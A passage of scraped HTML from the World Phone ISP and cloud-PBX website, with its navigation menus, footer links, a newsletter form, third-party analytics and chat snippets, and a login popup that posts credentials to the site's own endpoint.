	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://voip.worldphone.in/registration" class="elementor-sub-item">INTERNET TELEPHONY REGISTRATION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57"><a href="#" class="elementor-item elementor-item-anchor">PLANS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1572"><a href="#" class="elementor-sub-item elementor-item-anchor">CLOUD-PBX PLANS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4855"><a href="https://worldphone.in/international-cloud-pbx-plans/" class="elementor-sub-item">CLOUD-PBX PLANS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://worldphone.in/international-cloud-pbx-plans/" class="elementor-sub-item">INTERNATIONAL CLOUD-PBX PLANS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://worldphone.in/virtual-receptionist-plan/" class="elementor-sub-item">VIRTUAL RECEPTIONIST PLAN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536"><a href="https://worldphone.in/industry-wise-solutions/" class="elementor-item">INDUSTRY WISE SOLUTIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://worldphone.in/clients/" class="elementor-item">CLIENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1313"><a href="#" class="elementor-item elementor-item-anchor">OUR JOURNEY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://worldphone.in/about-us/" class="elementor-sub-item">ABOUT US</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://worldphone.in/milestone/" class="elementor-sub-item">MILESTONE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1305"><a href="#" class="elementor-item elementor-item-anchor">REACH US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://worldphone.in/contact-us/" class="elementor-sub-item">CONTACT US</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://worldphone.in/career/" class="elementor-sub-item">CAREERS</a></li>
</ul>
</li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-884411a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-84"><a href="https://worldphone.in/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55"><a href="#" class="elementor-item elementor-item-anchor">SERVICES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://worldphone.in/cloud-pbx/" class="elementor-sub-item">CLOUD-PBX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://worldphone.in/virtual-receptionist/" class="elementor-sub-item">VIRTUAL RECEPTIONIST</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5076"><a href="https://worldphone.in/broadband-internet-plans" class="elementor-sub-item">BROADBAND INTERNET</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5346"><a href="https://worldphone.in/commercial-internet/" class="elementor-sub-item">COMMERCIAL INTERNET</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5172"><a href="https://worldphone.in/internet-leased-line/" class="elementor-sub-item">INTERNET LEASED LINE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://voip.worldphone.in/registration" class="elementor-sub-item">INTERNET TELEPHONY REGISTRATION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57"><a href="#" class="elementor-item elementor-item-anchor">PLANS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1572"><a href="#" class="elementor-sub-item elementor-item-anchor">CLOUD-PBX PLANS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4855"><a href="https://worldphone.in/international-cloud-pbx-plans/" class="elementor-sub-item">CLOUD-PBX PLANS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://worldphone.in/international-cloud-pbx-plans/" class="elementor-sub-item">INTERNATIONAL CLOUD-PBX PLANS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://worldphone.in/virtual-receptionist-plan/" class="elementor-sub-item">VIRTUAL RECEPTIONIST PLAN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536"><a href="https://worldphone.in/industry-wise-solutions/" class="elementor-item">INDUSTRY WISE SOLUTIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://worldphone.in/clients/" class="elementor-item">CLIENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1313"><a href="#" class="elementor-item elementor-item-anchor">OUR JOURNEY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://worldphone.in/about-us/" class="elementor-sub-item">ABOUT US</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://worldphone.in/milestone/" class="elementor-sub-item">MILESTONE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1305"><a href="#" class="elementor-item elementor-item-anchor">REACH US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://worldphone.in/contact-us/" class="elementor-sub-item">CONTACT US</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://worldphone.in/career/" class="elementor-sub-item">CAREERS</a></li>
</ul>
</li>
</ul></nav>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="has_eae_slider elementor-element elementor-element-1eb853f elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1eb853f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-e5464ef elementor-column elementor-col-100 elementor-top-column" data-id="e5464ef" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
				</header>

			<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="264" class="elementor elementor-264" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="has_eae_slider elementor-element elementor-element-81e1be8 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="81e1be8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-70ae04f elementor-column elementor-col-100 elementor-top-column" data-id="70ae04f" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="has_eae_slider elementor-element elementor-element-d68ab39 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="d68ab39" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-b3a7425 elementor-column elementor-col-25 elementor-inner-column" data-id="b3a7425" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-ba5f95b elementor-widget elementor-widget-image" data-id="ba5f95b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://worldphone.in">
							<img src="https://worldphone.in/wp-content/uploads/elementor/thumbs/logo-footer-q67vm8k73nujq5rhvx1ozpnk6muhnku0fsl3bixews.png" title="logo-footer" alt="logo-footer" />								</a>
											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ace5dcd elementor-widget elementor-widget-text-editor" data-id="ace5dcd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>World Phone is recognized as one of the 10 fastest Internet Service Providers and amongst the most trusted Internet/Cloud Telephony providers in India.*</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3b6611e elementor-widget elementor-widget-text-editor" data-id="3b6611e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><div><span style="color: #333333;">FOLLOW US :
</span><a href="https://www.facebook.com/Worldphoneinternet/"><img class="alignnone size-full wp-image-3492" style="vertical-align: middle;" src="/wp-content/uploads/2020/06/icon-Fb.png" width="27" height="27" /></a>
<a href="https://twitter.com/WorldPhone"><img class="alignnone size-full wp-image-3494" style="vertical-align: middle;" src="/wp-content/uploads/2020/06/icon-twitter.png" width="27" height="27" /></a>
<a href="https://www.linkedin.com/in/worldphone/"><img class="alignnone size-full wp-image-3493" style="vertical-align: middle;" src="/wp-content/uploads/2020/06/icon-LinkedIn.png" width="27" height="27" /></a></div></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-97b8830 elementor-column elementor-col-25 elementor-inner-column" data-id="97b8830" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-7f9812b elementor-widget elementor-widget-text-editor" data-id="7f9812b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix">Quick Links</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-15e1f22 elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="15e1f22" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
					<a href="/cloud-pbx/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Cloud PBX</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="/domestic-cloud-pbx-plans/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Cloud PBX Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="/international-cloud-pbx-plans/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">International  Cloud PBX Plans</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="/virtual-receptionist/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Virtual Receptionist</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="/virtual-receptionist-plan/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Virtual Receptionist Plans</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-e0fde0c elementor-column elementor-col-25 elementor-inner-column" data-id="e0fde0c" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-83f8bf0 elementor-widget elementor-widget-text-editor" data-id="83f8bf0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix">Useful Links</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-842dde6 elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="842dde6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
					<a href="/certificate" target="_blank">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Certification</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="/wp-content/uploads/2019/11/Cloud_PBX_FAQs1.pdf" target="_blank">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="?smd_process_download=1&amp;download id=3464" target="_blank" download="WP_CPBX_Brochure.pdf">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">E-Catalogue - Cloud PBX</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="/terms-conditions">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text"> Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="/privacy-policy">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text"> Privacy Policy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ca2cc6e elementor-widget elementor-widget-text-editor" data-id="ca2cc6e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=8a3fd060-a014-458d-b4e7-a36c475200d0"> </script></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-5b62a84 elementor-column elementor-col-25 elementor-inner-column" data-id="5b62a84" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-8a5df26 elementor-widget elementor-widget-text-editor" data-id="8a5df26" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix">Subscribe</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-269818a elementor-widget elementor-widget-text-editor" data-id="269818a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix">Subscribe to get exclusive offers &#038; updates in your Email</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ed9217d elementor-widget elementor-widget-shortcode" data-id="ed9217d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
        <div class="emaillist">
            <form action="#" method="post" class="es_subscription_form es_shortcode_form" id="es_subscription_form_1764052149" data-source="ig-es">
												<div class="es-field-wrap"><label>Email*<br/><input class="es_required_field es_txt_email" type="email" name="email" value="" placeholder="" required/></label></div>				<input type="hidden" name="lists[]" value="2" />				<input type="hidden" name="form_id" value="1" />
                <input type="hidden" name="es_email_page" value="14"/>
                <input type="hidden" name="es_email_page_url" value="https://worldphone.in/ip-pbx/"/>
                <input type="hidden" name="status" value="Unconfirmed"/>
                <input type="hidden" name="es-subscribe" id="es-subscribe" value="0bc966de2e"/>
                <label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input type="email" name="es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value=""/></label>
								                <input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_1764052149" value="Subscribe"/>

				
                <span class="es_spinner_image" id="spinner-image"><img src="https://worldphone.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif"/></span>

            </form>

            <span class="es_subscription_message" id="es_subscription_message_1764052149"></span>
        </div>

			
</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<div class="elementor-element elementor-element-da66570 elementor-widget elementor-widget-divider" data-id="da66570" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="has_eae_slider elementor-element elementor-element-f6154e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="f6154e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-9626a89 elementor-column elementor-col-50 elementor-inner-column" data-id="9626a89" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-b856275 elementor-widget elementor-widget-text-editor" data-id="b856275" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><!--
Copyright © 2021 World Phone Internet Services Pvt. Ltd. All Rights Reserved
-->

Copyright @ <span id="cryear"></span> World Phone Internet Services Pvt. Ltd. All Rights Reserved
<script>document.getElementById("cryear").innerHTML = new Date().getFullYear();</script></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-7290b8d elementor-column elementor-col-50 elementor-inner-column" data-id="7290b8d" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		</div>		</footer>
	


    <div id="wpfront-scroll-top-container">
        <img src="https://worldphone.in/wp-content/plugins/wpfront-scroll-top/images/icons/41.png" alt="" />    </div>
    <script type="text/javascript">function wpfront_scroll_top_init() {if(typeof wpfront_scroll_top == "function" && typeof jQuery !== "undefined") {wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.8,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":70,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});} else {setTimeout(wpfront_scroll_top_init, 100);}}wpfront_scroll_top_init();</script>  
   <script type="text/javascript">
		_linkedin_partner_id = "5773874";
		window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
		window._linkedin_data_partner_ids.push(_linkedin_partner_id);
		</script><script type="text/javascript">
		(function(l) {
		if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
		window.lintrk.q=[]}
		var s = document.getElementsByTagName("script")[0];
		var b = document.createElement("script");
		b.type = "text/javascript";b.async = true;
		b.src = https://snap.licdn.com/li.lms-analytics/insight.min.js;
		s.parentNode.insertBefore(b, s);})(window.lintrk);
	</script>
	<noscript>
		<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=5773874&fmt=gif />
	</noscript>
		<div data-elementor-type="popup" data-elementor-id="3065" class="elementor elementor-3065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="has_eae_slider elementor-element elementor-element-94f6886 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="94f6886" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-47eb347 elementor-column elementor-col-100 elementor-top-column" data-id="47eb347" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-50f167f elementor-widget elementor-widget-image" data-id="50f167f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="300" height="114" src="https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-300x114.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-300x114.png 300w, https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-600x229.png 600w, https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-768x293.png 768w, https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-1024x391.png 1024w, https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-1568x598.png 1568w, https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-1200x458.png 1200w" sizes="(max-width: 300px) 100vw, 300px" />											</div>
				</div>
				</div>
				<section class="has_eae_slider elementor-element elementor-element-420be98 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="420be98" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-32c04aa elementor-column elementor-col-100 elementor-inner-column" data-id="32c04aa" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-787293f elementor-widget elementor-widget-html" data-id="787293f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!--
<div id="lg-coverbg">
    <div id="loading-content"><img src="/wp-content/uploads/2021/02/loading-bar.gif"></div>
</div>
-->

<div id="lg-msg" class="fp-msg"></div>
<div id="lg-container">
<form name="submitForm" id="lg-frm" action="#" method="post">
    <div style="padding:0 25px 25px 25px">
    <div class="elementor-field-group elementor-column elementor-field-group-login elementor-col-100">
		<label for="form-field-login" class="elementor-field-label">Username</label>
		<input size="1" type="text" name="login" id="form-field-login" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Username" required="required">
	</div>

    <div class="elementor-field-type-password elementor-field-group elementor-column elementor-field-group-password elementor-col-100 elementor-field-required">
		<label for="form-field-password" class="elementor-field-label">Password</label>
		<input size="1" type="password" name="password" id="form-field-password" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Password" required="required" aria-required="true">
	</div>
    <div class="elementor-field-group elementor-col-100">
		<button type="button" class="elementor-button  elementor-size-sm" style="width:100%; font-weight:700;font-family: "Roboto", Sans-serif;" id="lg-submit">
		    <span>
		        <span class=" elementor-button-icon"></span>
		        <span id="SubmitTxt" class="elementor-button-text">Login</span>
		    </span>
	   </button>
	</div>
				
	</div>
</form>
</div>

<div id="lg-loading-content" style="display:none">
    <img src="/wp-content/uploads/2021/02/processing-wait2.gif">
</div>

<script>
jQuery(function() {
    
jQuery( '#lg-submit' ).on( 'click', submitLoginRequest);


function submitLoginRequest()
{
    var username = document.getElementById("form-field-login").value.trim();
    var pwd = document.getElementById("form-field-password").value.trim();
    
    if(username == '' || pwd == '')
    {
        jQuery( '#lg-msg' ).toggleClass('fp-msg-error',true);
		jQuery( '#fp-msg' ).toggleClass('fp-msg-success',false);
		
        if(username =='' && pwd == '')
        {
            
            jQuery( '#lg-msg' ).html('Please enter Username and password');
        }
        else if(username == '')
        {
            jQuery( '#lg-msg' ).html('Please enter Username');
        }
        else if(pwd == '')
        {
            jQuery( '#lg-msg' ).html('Please enter password');
        }
    }
    else{
        if(jQuery( '#lg-frm' )[0].checkValidity())
        {
            //document.querySelector("button#lg-submit span#SubmitTxt").innerHTML = 'Sending request....Wait!';
            //jQuery('#lg-submit').prop('disabled', true);
            //jQuery('#form-field-login').prop('disabled', true);
            
            jQuery('#lg-container').hide();
            jQuery('.dialog-close-button').hide();
            jQuery('#lg-lnk-forgotpwd').hide();
            jQuery('#lg-loading-content').show();
            
            jQuery( '#lg-msg' ).html('Validating login detail....');
            
            jQuery.ajax({		
			    method: "POST",			
			    cache: false,
			    url: "/login_utility/check-login.php",
			    data: {username:username, pwd:pwd},
			    dataType: "text",
			    contentType: "application/x-www-form-urlencoded"
			}
		    ).done( function(responseData, textStatus, jqXHR){
				try
				{					
					var responseJSON = JSON.parse(jqXHR.responseText);								
					if(responseJSON.error == 0) 
					{
					    jQuery( '#lg-msg' ).toggleClass('fp-msg-error',false);
					    jQuery( '#lg-msg' ).toggleClass('fp-msg-success',true);
					    
					    jQuery( '#lg-msg' ).html(responseJSON.data);
						jQuery( '#lg-msg' ).html('Logging In.......');
					    
						//document.getElementById("form-field-login").value = '';
                        //document.getElementById("form-field-password").value = '';
                        
					}
					else
					{
						jQuery( '#lg-msg' ).toggleClass('fp-msg-error',true);
					    jQuery( '#lg-msg' ).toggleClass('fp-msg-success',false);
						jQuery( '#lg-msg' ).html(responseJSON.message);
						
						document.getElementById("form-field-password").value = '';
						
						jQuery("button#lg-submit span#SubmitTxt").html('Submit');
					    jQuery('#lg-submit').prop('disabled', false);
					    
					    jQuery('#lg-container').show();
                        jQuery('.dialog-close-button').show();
                        jQuery('#lg-lnk-forgotpwd').show();	    
                        jQuery('#lg-loading-content').hide();
						
					}
					
				}
				catch(e)
				{
					//alert(e+'\n\n');
					jQuery( '#lg-msg' ).toggleClass('fp-msg-error',true);
					jQuery( '#lg-msg' ).toggleClass('fp-msg-success',false);
					jQuery( '#lg-msg' ).html(e);
					
					jQuery("button#lg-submit span#SubmitTxt").html('Submit');
					jQuery('#lg-submit').prop('disabled', false);
					
					jQuery('#lg-container').show();
                    jQuery('.dialog-close-button').show();
                    jQuery('#lg-lnk-forgotpwd').show();					
                    jQuery('#lg-loading-content').hide();
				}	
			}
		    ).fail( function(jqXHR, textStatus, errorThrown ){
				
					jQuery( '#lg-msg' ).toggleClass('fp-msg-error',true);
					jQuery( '#lg-msg' ).toggleClass('fp-msg-success',false);
					jQuery( '#lg-msg' ).html(errorThrown);
					
				    jQuery("button#lg-submit span#SubmitTxt").html('Submit');
					jQuery('#lg-submit').prop('disabled', false);
					
					jQuery('#lg-container').show();
                    jQuery('.dialog-close-button').show();
                    jQuery('#lg-lnk-forgotpwd').show();					
                    jQuery('#lg-loading-content').hide();					
					
			}
		    ).always( function(responseData_jqXHR, textStatus, jqXHR_error){
				   // jQuery("button#lg-submit span#SubmitTxt").html('Submit');
					// jQuery('#lg-submit').prop('disabled', false);
			}
	    );
        }
    }
}


});
</script>
<style>
    #lg-coverbg{background-color:rgba(0,0,0,.4); width:61%; height:46%; opacity:.6; text-align:center; vertical-align:middle; position:fixed;z-index:900;}
    
    #lg-loading-content{
        text-align: center;
        vertical-align:middle;
        z-index: 1000;
        width:100%;
        height:235px;
        padding-top:5px;
        background: url(/wp-content/uploads/2021/02/loading-bar.gif) no-repea;
    }
</style>		</div>
				</div>
				<div class="elementor-element elementor-element-b1dbb8f elementor-align-right elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="b1dbb8f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
					<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%20settings%3DeyJpZCI6IjMzOTYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" id="lg-lnk-forgotpwd">					<span class="elementor-icon-list-text">Forgot Password?</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
				<div data-elementor-type="popup" data-elementor-id="4662" class="elementor elementor-4662 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="has_eae_slider elementor-element elementor-element-9cf1e00 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="9cf1e00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-c1fdbbc elementor-column elementor-col-100 elementor-top-column" data-id="c1fdbbc" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
